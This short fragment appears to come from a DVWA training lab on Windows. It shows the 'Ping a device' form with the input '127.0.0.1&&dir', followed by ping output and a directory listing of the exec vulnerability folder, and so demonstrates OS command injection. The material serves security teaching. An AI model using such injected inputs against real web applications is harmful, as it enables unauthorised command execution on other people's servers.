 Ping a device
Enter an IP address: 127.0.0.1&&dir Submit
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
驱动器 C 中的卷没有标签。
卷的序列号是 1456-06CF
C:\phpStudy\PHPTutorial\WWW\DVWA\vulnerabilities\exec 的目录
2022-02-26 20:49
.
2022-02-26 20:49
..
2022-02-26 20:49
help
2022-02-25 04:58 1,839 index.php
2022-02-26 20:49
source
1 个文件 1,839 字节
4 个目录 23,683,477,504 可用字节